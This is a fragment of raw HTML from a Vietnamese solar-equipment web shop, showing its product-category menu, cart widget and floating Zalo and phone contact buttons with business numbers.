		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://nguonnangluong.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://nguonnangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://nguonnangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://nguonnangluong.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://nguonnangluong.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://nguonnangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://nguonnangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://nguonnangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://nguonnangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://nguonnangluong.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://nguonnangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://nguonnangluong.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://nguonnangluong.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://nguonnangluong.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://nguonnangluong.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://nguonnangluong.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://nguonnangluong.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://nguonnangluong.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://nguonnangluong.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://nguonnangluong.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://nguonnangluong.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a>

                        <a
                        style="
                            position: absolute;
                            top: -7px;
                            width: 20px;
                            height: 20px;
                            border-radius: 50%;
                            background: #f0a52b;
                            text-align: center;
                            line-height: 22px;
                            font-size: 11px;
                            color: #fff;
                            right: -13px;
                            font-weight: 700;"
                        href="https://nguonnangluong.vn/gio-hang/"
                        >
                        0                         </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank">
                        <i class="i-me"></i>Messenger</a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
